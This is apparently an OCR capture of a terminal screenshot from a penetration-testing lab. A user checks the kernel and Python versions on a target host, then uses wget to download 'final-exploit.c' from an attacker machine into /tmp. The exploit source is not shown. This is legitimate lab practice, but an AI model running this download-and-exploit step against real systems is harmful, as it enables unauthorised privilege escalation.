 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
[leonard@ip-10-10-193-102 ~]$ cat /proc/version
Linux version 3.10.0-1160.el7.x86_64 (mockbuild@kbuilder.bsys.centos.org) (gcc version 4.8.5 20150623 (Red Ha
t 4.8.5-44) (GCC) ) #1 SMP Mon Oct 19 16:18:59 UTC 2020
[leonard@ip-10-10-193-102 ~]$ ^C
[leonard@ip-10-10-193-102 ~]$ python -V
Python 2.7.5
[leonard@ip-10-10-193-102 ~]$ cd /tmp/
[leonard@ip-10-10-193-102 tmp]$ wget http://10.9.224.110:8080/final-exploit.c
--2024-03-27 10:35:26--  http://10.9.224.110:8080/final-exploit.c
Connecting to 10.9.224.110:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15788 (15K) [text/x-csrc]
Saving to: ‘final-exploit.c’
100%[====================================================================>] 15,788      --.-K/s   in 0.07s
2024-03-27 10:35:26 (232 KB/s) - ‘final-exploit.c’ saved [15788/15788]
[leonard@ip-10-10-193-102 tmp]$